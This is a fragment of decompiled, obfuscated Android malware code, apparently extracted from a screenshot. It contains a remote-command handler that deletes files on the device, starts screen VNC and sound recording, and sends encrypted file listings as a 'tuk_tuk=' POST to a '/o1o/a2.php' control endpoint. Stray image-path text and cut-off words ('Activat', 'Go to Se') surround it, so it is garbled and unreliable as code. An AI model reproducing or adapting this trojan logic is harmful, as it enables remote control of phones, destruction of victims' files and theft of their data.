 sb9.append("tuk_tuk=");
sb9.append(this.b.c(this.a + "|:|!!!refreshfilefolder!!!"));
bVar5.b(sb8, sb9.toString());
} catch (Exception unused) {
bVar = this.b;
str = "sss";
str2 = "error sender";
}
} else if (decrypt_encrypt.contains("deletefilefolder:")) {
try {
File file = new File(decrypt_encrypt.replace("deletefilefolder:", "").split("!!!!")[0]);
file.delete();
String b2 = this.b.b(new File(file.getParent()));
wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b bVar6 = this.d;
StringBuilder sb10 = new StringBuilder();
sb10.append(e2);
this.c.getClass();
sb10.append("/o1o/a2.php");
String sb11 = sb10.toString();
StringBuilder sb12 = new StringBuilder();
sb12.append("tuk_tuk=");
sb12.append(this.b.c(this.a + "|:|getPath!!!!" + file.getParent() + "!@@!" + b2));
bVar6.b(sb11, sb12.toString());
} catch (Exception unused2) {
}
} else if (!decrypt_encrypt.contains("startscreenVNC")) {
if (decrypt_encrypt.contains("stopscreenVNC")) {
bVar2 = this.b;
str3 = "vnc";
} else {
if (decrypt_encrypt.contains("startsound")) {
if (this.b.c(this, this.e.g[0])) {
this.b.d(this, "sound", "start");
intent2 = new Intent(this, brtltydqhiuqbb.class);
str4 = "str";
str5 = "no";
Activat
Go to Se